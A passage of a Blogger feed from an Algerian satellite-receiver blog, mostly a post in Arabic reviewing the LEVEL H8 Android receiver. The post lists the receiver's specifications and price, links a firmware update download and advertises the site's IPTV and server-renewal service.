prst({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/R%C3%A9cepteur+%D8%A3%D8%AC%D9%87%D8%B2%D8%A9+%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84?alt=json-in-script\u0026max-results=6\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/search\/label\/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/R%C3%A9cepteur+%D8%A3%D8%AC%D9%87%D8%B2%D8%A9+%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84\/-\/R%C3%A9cepteur+%D8%A3%D8%AC%D9%87%D8%B2%D8%A9+%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"195"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3873696241780729116"},"published":{"$t":"2025-04-21T23:24:00.007+01:00"},"updated":{"$t":"2025-04-24T18:22:06.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LEVEL H8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s1280\/LEVEL%20H8.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/w640-h360\/LEVEL%20H8.jpg\" title=\"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eمراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp;\u0026nbsp;LEVEL H8\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/tvremote\" target=\"_blank\"\u003Eبديل الريموتات ( الكوموند) بأنواعها\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s1004\/tatouf%20dz%20service%20iptv.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1004\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s320\/tatouf%20dz%20service%20iptv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eموقع تاتوف ديزاد للخدمات الالكترونية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eموقعنا يقدم لكم خدمة تجديد السيرفرات بأنواعها و كذلك اشتراكات ايبيتيفي بانواعها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eللمهتمين تواصلوا معنا وهذه توثيقات تعاملاتنا الالكترونية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/renew.tatoufdz.net\/2022\/12\/tatoufdz-service.html\" target=\"_blank\"\u003Eموقع تاتوف ديزاد للخدمات والتجديدات\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003Eمراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp; LEVEL H8\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"311\" src=\"https:\/\/www.youtube.com\/embed\/TUU9W_EYosU\" width=\"518\" youtube-src-id=\"TUU9W_EYosU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"color: #990000;\"\u003E\u003Cu\u003ELEVEL H8\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E\u003Cu\u003Eموصفات جهاز ليفل\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Ch3\u003E\u003Cb\u003Eالجهاز يأتي بمواصفات تقنية\u003C\/b\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;الجهاز مستورد بالكامل وتقفيل اوريجينال\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅لانشـــــــــر احترافي خاص بشركه ليفيل\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅الجهــــــــاز اندرويد 9 فعلي\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅معالـــج Processor GK Hisilicon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅دقة العرض Resolution 4K\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003Cb\u003E✅\u003C\/b\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;السعة الداخلية\u0026nbsp; \u0026nbsp;Storage 16GB\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅امـــــــــــــــــات RAM 2GB\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅ 2مدخـــــــــــــل usb\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅1 ريمـــــــــوت بريميم\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅ 1 ريمـــــــــوت نانو بلاك بلوتوث\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅ 1منفذ ميمــــوري كارد ريدر\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅مدخــــــــــــــــــل LAN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅واي فاي داخلـــــــــــــي\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;✅مـــــــــــــــاوس ليڤيل\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅تيونر اضافي DVB-T2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅تيونر اساسي DVB-S2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅وصلـــــــــــه hd اوريجنال 4k\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅ شنطه شيك. مقدمه من ليفيل\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅متجـــر تطبيقات ليفل\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅متجــــــــــــــــر جوجل\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅متجـــــــــــــــر اب تويد\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅متجــــــــــــر ايبك بيور\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅يدعـــــــــــــم يوتيوب رسمي\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅يدعم اتصال اي جهاز عن طريق البلوتوث\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅يدعم طقس جميع الدول باختيار يدوي او تلقائي\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅يدعم جميع الالعاب لهذه الفئه ويمكن توصيل ازرع عن طريق البلوتوث\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅خرج صوت ضوئي مجسم للهوم سيتر optecal audio\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E✅يدعم جميع التطبيقات الرسميه مثل شاهد ونتفلكس الخ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003Eالسعر بين 30000 دج و 32000 دج\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u0026nbsp; LEVEL H8\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003Eتحميل تحديث\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/g4cxdlm1957ddc9\/GK6323-LEVEL-H8-GKH8-10.0-S2T2-TEE-TV-20250210.162405-ota.zip\/file\" target=\"_blank\"\u003EGK6323-LEVEL-H8-GKH8-10.0-S2T2-TEE-TV-20250210.162405-ota.zip\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr style=\"text-align: center;\" \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2024\/11\/4040-starled-4040-extreme.html\" target=\"_blank\"\u003Eملف قنوات جهاز ستارلاد 4040 اكستريم مع قمر نيلسات STARLED 4040 EXTREME\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2024\/06\/extreme-x1.html\" target=\"_blank\"\u003Eملف قنوات مرتب مع تفعيل الأرضية الجزائرية لجهاز EXTREME X1\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html\" target=\"_blank\"\u003E\u003Cb\u003Eلأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: 